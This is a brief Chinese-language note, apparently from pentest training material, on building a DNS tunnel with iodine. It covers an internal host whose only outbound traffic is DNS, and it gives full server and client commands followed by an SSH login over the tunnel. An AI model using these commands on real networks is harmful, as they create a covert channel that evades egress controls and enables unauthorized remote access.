 23 2、通讯环境：
24 内网主机只出网DNS协议数据，解决通讯
25 https://github.com/yarrick/iodine
26 判断出网：nslookup www.baidu.com
27 -服务器：设置密码xiaodi并创建虚拟IP及绑定域名指向
28 iodined -f -c -P xiaodi 192.168.0.1 ns1.xiaodi8.com -DD
29 设置密码xiaodi并创建虚拟IP及绑定域名指向
30 -客户端：连接密码xiaodi并绑定域名指向
31 iodine -f -M 200 -P xiaodi ns1.xiaodi8.com
32 -尝试通讯尝试连接：
33 ssh root@192.168.0.2